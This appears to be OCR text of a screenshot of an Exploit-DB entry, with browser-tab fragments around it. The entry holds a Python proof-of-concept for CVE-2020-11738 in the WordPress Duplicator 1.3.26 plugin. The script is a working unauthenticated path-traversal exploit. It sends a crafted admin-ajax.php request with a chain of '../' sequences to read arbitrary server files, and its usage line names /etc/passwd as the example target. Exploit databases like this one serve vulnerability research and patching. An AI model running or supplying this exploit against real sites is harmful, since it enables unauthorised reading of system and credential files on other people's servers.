 Wordpress Plugin Duplicator 1.
User's blog – Just another Wor
exploit-db.com/exploits/50420
Incognito (3)
# Exploit Title: Wordpress Plugin Duplicator 1.3.26 - Unauthenticated Arbitrary File Read
# Date: October 16, 2021
# Exploit Author: nam3lum
# Vendor Homepage: https://wordpress.org/plugins/duplicator/
# Software Link: https://downloads.wordpress.org/plugin/duplicator.1.3.26.zip]
# Version: 1.3.26
# Tested on: Ubuntu 16.04
# CVE : CVE-2020-11738
import requests as re
import sys
if len(sys.argv) != 3:
print("Exploit made by nam3lum.")
print("Usage: CVE-2020-11738.py http://192.168.168.167 /etc/passwd")
exit()
arg = sys.argv[1]
file = sys.argv[2]
URL = arg + "/wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../../../../.." + file
output = re.get(url = URL)
print(output.text)
Tags:
Advisory/Source: Link